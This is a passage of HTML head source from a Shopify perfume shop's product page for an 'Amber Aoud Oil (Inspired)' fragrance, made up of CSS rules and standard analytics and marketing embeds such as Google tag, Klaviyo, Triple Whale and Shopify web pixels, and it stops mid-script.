  .animate-section.animate--hidden .animate-item {
    opacity: 0;
    filter: blur(1px);
    transform: translate(0%, 0%) scale(100%);
  }
  .animate-section.animate--shown .animate-item {
    opacity: 1;
    filter: blur(0);
    transform: none;
    transition: opacity var(--animation-duration) var(--init-delay)
    , filter var(--animation-duration) var(--init-delay)
    , transform var(--animation-duration) var(--init-delay);
  }
  .animate-section.animate--shown .animate-item.animate-item--child {
    transition-delay: calc(var(--init-delay) +(var(--child-delay) * var(--index)));
  }


@media screen and (min-width: 750px) {
  body {
    font-size: 1.6rem;
  }
}

/* fallback */
@font-face {
  font-family: 'Material Symbols Outlined';
  src: url('https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2') format('woff2');
  font-style: normal;
  font-weight: 300;
  font-display: block;
}

.material-symbols-outlined {
  font-family: 'Material Symbols Outlined';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  -webkit-font-feature-settings: 'liga';
  -webkit-font-smoothing: antialiased;
  max-width: 1em;
  overflow: hidden;
  flex-shrink: 0;
  font-variation-settings: 'FILL' 0
  , 'wght' 300
  , 'GRAD' 0
  , 'opsz' 48;
  vertical-align: bottom;
}
.material-symbols-outlined.filled {
  font-variation-settings: 'FILL' 1
}

    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//amourscents.com/cdn/shop/t/194/assets/base.css?v=109958250688928675091768233230" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/custom.css?v=75257436334039870261768233240" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/base-tailwind.css?v=157767848193963328381768233228" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/website.css?v=44092406922412285611768233270" rel="stylesheet" type="text/css" media="all" />
<link
        rel="preload"
        as="font"
        href="//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2"
        type="font/woff2"
        crossorigin><link
        rel="preload"
        as="font"
        href="//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2"
        type="font/woff2"
        crossorigin><link
        rel="stylesheet"
        href="//amourscents.com/cdn/shop/t/194/assets/component-predictive-search.css?v=76514217051199997821768233238"
        media="print"
        onload="this.media='all'"><!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-785747865"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-785747865');
    </script>
    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

 


    <style>
      .g-sections{
          padding: 80px 20px;
      }
      
      .g-wrap{
          width: 100%;
          max-width: 1440px;
          margin: 0 auto;
      }
      
      .g-subtitle p{
          text-align: center;
          font-size: 22px;
          line-height: 120%;
          font-weight: 600;
      }   
      
      
      
      .g-it-ratings{
          display: flex;
          align-items: center;
          justify-content: center;
          gap: 10px;
          margin-top: 10px;
      }
      
      .g-it-ratings span{
          display: flex;
          align-items: center;
          gap: 2px;
      }
      
      .g-it-ratings span svg{
          width: 18px;
          color: #FFC107;
          stroke: #000;
      }
      
      .g-it-ratings p{
          margin: 0;
          font-weight: 700;
          font-size: 16px;
          line-height: 100%;
      }
      
      @media only screen and (max-width: 1440px) {
      
      }
      
      @media only screen and (max-width: 1024px) {
      
      }
      
      @media only screen and (max-width: 768px) {
          .g-it-ratings p{
              font-size: 12px;
          }
      
          .g-it-ratings span svg{
              width: 12px;
          }
      
          .g-it-ratings{
              gap: 2px;
          }
      }
    </style>

    <link
        rel="stylesheet"
        href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" defer="defer"></script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TPr7EH/klaviyo.js?company_id=TPr7EH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 2

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Amber Aoud Oil (Inspired)",
          ProductID: 6185815277763,
          Categories: ["ALL PRODUCTS","MEN'S OIL FRAGRANCE","UNISEX OIL FRAGRANCE","WOMEN'S OIL FRAGRANCE"],
          ImageURL: "https://amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405_grande.jpg?v=1743900427",
          URL: "https://amourscents.com/products/amber-aoud-oil-inspired",
          Brand: "Inspired By",
          Price: "£11.99",
          Value: "11.99",
          CompareAtPrice: "£40.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"al-noor-shopping.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6185815277763",name:`Amber Aoud Oil (Inspired)`,price:"11.99",variant:"37898735485123"},search:"",collection:"",cart:"page",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bb1f6-fcbe-7366-b948-e666c117b26c/advanced-product-options-176/assets/mws_apo_bundle.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1299808330,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1299808330,storefrontBaseUrl: "https://amourscents.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775960440","configuration":"{\"shopId\":\"al-noor-shopping.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1721467256","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696137592","configuration":"{\"accountID\":\"TPr7EH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1663861112","configuration":"{\"shop\":\"al-noor-shopping.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1488847224","configuration":"{\"shopId\":\"al-noor-shopping.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"888603000","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-1V6WMPLTLY\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/wfs8COWr7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/jvbKCOir7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/ZyDvCN-r7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/jPXiCNyr7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/8f8SCNmr7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/2GJ9COur7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/Rjb3COKr7MkBEJmf1vYC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"669876516","configuration":"{\"pixelCode\":\"CI46RBRC77U40UUH00SG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371917092","configuration":"{\"pixel_id\":\"2394023827554127\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156205432","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM - Customer Events"},{"id":"161350008","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"206635384","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Kameleoon Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Amour Scents","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"al-noor-shopping.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/amourscents.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":11.99,"currencyCode":"GBP"},"product":{"title":"Amber Aoud Oil (Inspired)","vendor":"Inspired By","id":"6185815277763","untranslatedTitle":"Amber Aoud Oil (Inspired)","url":"\/products\/amber-aoud-oil-inspired","type":""},"id":"37898735485123","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427"},"sku":"","title":"10ML","untranslatedTitle":"10ML"},{"price":{"amount":17.99,"currencyCode":"GBP"},"product":{"title":"Amber Aoud Oil (Inspired)","vendor":"Inspired By","id":"6185815277763","untranslatedTitle":"Amber Aoud Oil (Inspired)","url":"\/products\/amber-aoud-oil-inspired","type":""},"id":"37898735550659","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427"},"sku":"","title":"20ML","untranslatedTitle":"20ML"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Amber Aoud Oil (Inspired)","vendor":"Inspired By","id":"6185815277763","untranslatedTitle":"Amber Aoud Oil (Inspired)","url":"\/products\/amber-aoud-oil-inspired","type":""},"id":"41407034360003","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427"},"sku":"","title":"30ML","untranslatedTitle":"30ML"},{"price":{"amount":29.99,"currencyCode":"GBP"},"product":{"title":"Amber Aoud Oil (Inspired)","vendor":"Inspired By","id":"6185815277763","untranslatedTitle":"Amber Aoud Oil (Inspired)","url":"\/products\/amber-aoud-oil-inspired","type":""},"id":"41407036457155","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427"},"sku":"","title":"50ML","untranslatedTitle":"50ML"}],"purchasingCompany":null},},"https://amourscents.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1299808330","storefrontBaseUrl":"https:\/\/amourscents.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":11.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Amber Aoud Oil (Inspired)\",\"vendor\":\"Inspired By\",\"id\":\"6185815277763\",\"untranslatedTitle\":\"Amber Aoud Oil (Inspired)\",\"url\":\"\/products\/amber-aoud-oil-inspired\",\"type\":\"\"},\"id\":\"37898735485123\",\"image\":{\"src\":\"\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427\"},\"sku\":\"\",\"title\":\"10ML\",\"untranslatedTitle\":\"10ML\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":6185815277763,"gid":"gid:\/\/shopify\/Product\/6185815277763","vendor":"Inspired By","type":"","handle":"amber-aoud-oil-inspired","variants":[{"id":37898735485123,"price":1199,"name":"Amber Aoud Oil (Inspired) - 10ML","public_title":"10ML","sku":""},{"id":37898735550659,"price":1799,"name":"Amber Aoud Oil (Inspired) - 20ML","public_title":"20ML","sku":""},{"id":41407034360003,"price":2499,"name":"Amber Aoud Oil (Inspired) - 30ML","public_title":"30ML","sku":""},{"id":41407036457155,"price":2999,"name":"Amber Aoud Oil (Inspired) - 50ML","public_title":"50ML","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6185815277763,"requestId":"dcbaa772-4209-4dac-a15f-9222f5bc9ef0-1768605239"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
